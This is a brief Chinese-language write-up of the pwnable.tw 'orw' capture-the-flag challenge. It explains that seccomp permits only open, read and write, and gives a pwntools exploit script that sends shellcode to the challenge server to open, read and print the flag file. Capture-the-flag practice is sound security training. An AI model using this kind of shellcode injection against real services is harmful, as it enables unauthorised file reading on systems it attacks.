### 前言
pwnable.tw第二题
分析
IDA打开,发现是直接读入shellcode后执行

orw_seccomp显然是限制了shellcode进行系统调用

seccomp-tools查看到open\read\write这些系统调用没被禁用
利用
# -*- coding: utf-8 -*-
from pwn import *io = remote("chall.pwnable.tw", 10001)context(terminal=['gnome-terminal', '-x', 'bash', '-c'], os='linux', arch='x86')buf = 0x0804A060 + 0x60
shellcode = asm(shellcraft.open("/home/orw/flag"))
shellcode += asm(shellcraft.read(3, buf, 0x60))
shellcode += asm(shellcraft.write(1, buf, 0x60))io.sendafter("Give my your shellcode:", shellcode)
io.interactive()